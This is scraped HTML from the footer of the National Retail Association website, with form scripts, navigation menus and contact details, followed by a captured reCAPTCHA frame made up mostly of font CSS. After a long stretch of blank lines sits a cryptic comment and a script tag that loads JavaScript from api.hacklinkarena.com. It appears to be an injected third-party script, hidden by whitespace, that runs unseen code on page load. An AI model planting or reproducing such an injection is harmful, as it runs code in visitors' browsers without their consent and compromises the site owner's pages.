gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"63dfc614dc","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4135ea9581"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 248/300 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-02-01 11:17:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1mqw7oq0s1ml
body_size: 49274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
